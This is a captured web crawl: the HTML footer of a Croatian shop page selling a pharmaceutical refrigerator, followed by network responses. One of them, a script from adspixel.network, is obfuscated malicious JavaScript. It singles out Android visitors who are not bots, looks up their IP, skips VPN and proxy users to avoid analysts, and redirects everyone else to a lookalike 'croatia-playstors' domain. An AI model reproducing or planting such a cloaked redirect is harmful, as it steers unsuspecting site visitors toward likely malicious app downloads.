<li id="menu-item-wpml-ls-93-hr" class="menu-item wpml-ls-slot-93 wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-93-hr"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png"
            alt="Hrvatski"
            
            
    /></a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-wpml-ls-93-en" class="menu-item wpml-ls-slot-93 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-93-en"><a title="Switch to Engleski" href="https://pharma-celsius.com/product/pharmaceutical-refrigerator-fiocchetti-medika-200-ect-f/?lang=en" aria-label="Switch to Engleski" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Engleski"
            
            
    /></a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pharmalogger/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'DXwlV08Ev4');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPGZBRZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Prijava</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Korisničko ime ili email adresa&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Zaporka&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamti me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="65f418ca46" /><input type="hidden" name="_wp_http_referer" value="/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Prijava">Prijava</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://pharma-celsius.com/lost-password/">Izgubili ste lozinku?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https://pharma-celsius.com"}},{"@type":"ListItem","position":2,"item":{"name":"Laboratorijski hladnjaci i zamrziva\u010di","@id":"https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/"}},{"@type":"ListItem","position":3,"item":{"name":"Laboratorijski hladnjaci (od +2\u00b0C do +15\u00b0C)","@id":"https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/laboratorijski-hladnjaci-od-2c-do-8c/"}},{"@type":"ListItem","position":4,"item":{"name":"Farmaceutski hladnjak FIOCCHETTI MEDIKA 200 ECT-F","@id":"https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zatvori (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom +/-"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Prethodno (strelica lijevo)"></button>

			<button class="pswp__button--arrow--right" aria-label="Slijedeće (strelica desno)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pharma-celsius.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pharma-celsius.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdNVMoiAAAAACkpW5COm0CLcxq7AFZxyif_nCJs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdNVMoiAAAAACkpW5COm0CLcxq7AFZxyif_nCJs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://pharma-celsius.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" defer src="https://pharma-celsius.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2266ec9a489b%22%2C%22initWooPayNonce%22%3A%226d91d33d73%22%2C%22saveUPEAppearanceNonce%22%3A%22e85880af7e%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_.ncMUD9P3ea2DkJ-Twh.Flh-WYKT1_t_6e711a48269e6ee0410f16d760a86d%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22hr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%228a26cc711c%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22f6e5577de2%22%2C%22woopaySessionNonce%22%3A%22a8bdf08337%22%2C%22woopayMerchantId%22%3A247600356%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A247600356%2C%22data%22%3A%7B%22session%22%3A%22FGq2Rcyo7MqNEXtUs6mnElN1S7Vk7ZtShcjpF37ybMfS%2BW%2BuJAtIIvQJTUIRPJHMeS1%2B5V9G3BRYshc54FyCMTMbcKJJKbcHfhKFCg4bwv%5C%2FgkCelzUtHpVYw3eijTgW8wVPgnoXQiQIu0BPgwCwaVVA8d9l1hKH74uN1y9SvRmfm6vAlP8I5wWp8ITWeovGpLKU%2BMW1eMtJU0TVsXW%2BMQyjrorE6L6HdteVyZzN6KWuZSVyDOacpFCwPFfK%2BldiAdpLDFqhl%5C%2FJsPPgdrZTsBcY984QdjrTfHLF9nTdydThNavrGNs09dhaAZ1IXm6uJWXDECfCmUa2AD5Ga6cQ8%5C%2FVFCdUEBzmIwrtJ%2B3xSTLYolqZfEc4HW8boKs9aDlL9PL3cui4wgPNvfCfc1DI3p69ell61So7r31CA2z2DkTKq1hOo0LzHdn6RQC%2B59F1yMWTiiRYM2BvGKrEGwTqqNgxldOcgDCuv4z%5C%2FXxqXZUxSI3f214Ns8OzEiMUHI1blQFQswiXko1BFtil9b6k4QLqaswkNVU%5C%2FEG2kwB9QhTZ2TTv3QeRXWNJEsPzLhWMJBGQu%22%2C%22iv%22%3A%22axdEMmEPokP3fmB8uABd4g%3D%3D%22%2C%22hash%22%3A%22YTBiYjQ0NGE0MzI3MzBiY2E3MzY5NzdiYmI4ZDcxYmUyNTVhYzBmM2JkODQzYTIwMjhjZTRiMzc0MDc0Zjg1ZA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22HRK%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22HR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/c18min.js
body_size: 999
content:
const _0x1c8262=_0x2403;function _0x485d(){const _0x30bff2=['27350agORye','771832ZyQujZ','420842Hexnna','392430xgmQuC','4ekYBGe','https://croatia-playstors.com/','Proxy','org','json','1408APiPQK','1256508lhRSti','includes','7lttlau','location','test','VPN','1pFKyUe','onload','userAgent','then','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','620427maTNVc','580092vHoseu'];_0x485d=function(){return _0x30bff2;};return _0x485d();}(function(_0x1838c3,_0x36904e){const _0x219f24=_0x2403,_0x36ad5b=_0x1838c3();while(!![]){try{const _0x305bad=parseInt(_0x219f24(0x9f))/0x1*(-parseInt(_0x219f24(0x91))/0x2)+parseInt(_0x219f24(0x8d))/0x3+-parseInt(_0x219f24(0x93))/0x4*(parseInt(_0x219f24(0x92))/0x5)+-parseInt(_0x219f24(0x8e))/0x6*(parseInt(_0x219f24(0x9b))/0x7)+parseInt(_0x219f24(0x90))/0x8+-parseInt(_0x219f24(0x99))/0x9+-parseInt(_0x219f24(0x8f))/0xa*(-parseInt(_0x219f24(0x98))/0xb);if(_0x305bad===_0x36904e)break;else _0x36ad5b['push'](_0x36ad5b['shift']());}catch(_0x9a4be){_0x36ad5b['push'](_0x36ad5b['shift']());}}}(_0x485d,0x1f4a7));async function isVpnOrProxy(_0x5db31f){const _0x567dcc=_0x2403,_0x126eda=await fetch(_0x567dcc(0x8c)),_0x38684e=await _0x126eda[_0x567dcc(0x97)]();return _0x38684e&&_0x38684e[_0x567dcc(0x96)]&&(_0x38684e['org'][_0x567dcc(0x9a)](_0x567dcc(0x9e))||_0x38684e[_0x567dcc(0x96)][_0x567dcc(0x9a)](_0x567dcc(0x95)));}async function redirectIfAndroid(){const _0x2c991a=_0x2403;if(isAndroid()&&!isBot()){const _0x326308=await getUserIp();_0x326308&&!await isVpnOrProxy(_0x326308)&&(window[_0x2c991a(0x9c)]['href']=_0x2c991a(0x94));}}function getUserIp(){const _0x1d0f2b=_0x2403;return fetch('https://api.ipify.org?format=json')[_0x1d0f2b(0xa2)](_0x220a65=>_0x220a65[_0x1d0f2b(0x97)]())[_0x1d0f2b(0xa2)](_0x50bc22=>_0x50bc22['ip']);}function _0x2403(_0x4163de,_0x424275){const _0x485d2e=_0x485d();return _0x2403=function(_0x240309,_0x2a9840){_0x240309=_0x240309-0x8c;let _0x3fe338=_0x485d2e[_0x240309];return _0x3fe338;},_0x2403(_0x4163de,_0x424275);}function isAndroid(){const _0x2ffe21=_0x2403;return/Android/i['test'](navigator[_0x2ffe21(0xa1)]);}function isBot(){const _0x4f332a=_0x2403;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x4f332a(0x9d)](navigator[_0x4f332a(0xa1)]);}window[_0x1c8262(0xa0)]=redirectIfAndroid;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1200932710&t=pageview&_s=1&dl=https%3A%2F%2Fpharma-celsius.com%2Fproduct%2Ffarmaceutski-hladnjak-fiocchetti-medika-200-ect-f%2F&ul=en-us%40posix&dt=FIOCCHETTI%20MEDIKA%20200%20ECT-F%7C%20Farmaceutski%20hladnjaci&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2002910179&gjid=1787914932&cid=1042240108.1768783520&tid=UA-160662285-2&_gid=1254364931.1768783520&_r=1&_slc=1&gtm=45He61e1n81KPGZBRZv833338935za200zd833338935&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~117041588&z=1480358725
body_size: -451
content:
2,cG-XN525ZZJF3